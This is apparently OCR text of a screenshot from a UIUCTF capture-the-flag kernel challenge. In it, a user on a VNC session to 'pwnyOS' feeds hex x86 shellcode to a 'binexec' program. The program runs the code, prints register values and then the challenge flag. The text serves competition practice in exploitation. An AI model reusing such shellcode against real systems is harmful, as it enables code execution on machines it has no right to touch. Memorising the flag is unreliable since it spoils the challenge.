 kernel.chal.uiuc.tf:6016 (Team 007) - VNC Viewer
user pwnyOS Regular User
Terminal
RASH
Resurrected-Again SHell
/ $ binexec
Welcome to binexec!
Type some shellcode in hex and I'll run it!
Type the word 'done' and press enter when you are ready
Type 'exit' and press enter to quit the program
Address where I'm gonna run your code: 0804E0A0
bf000000008a87c8e0040888870084040d83c70183ff0d0f8ce8ffffffc7050080040dde
c0addec3b80c000000bb02000000cd80c3
done
Running...
eax: 0804E0C3
ebx: 0000001B
ecx: 000000C3
edx: 0804E0A0
Done! Type more code
Address where I'm gonna run your code: 0804E0A0
uiuctf{translation_l00kas1d3_what_aga1n?}_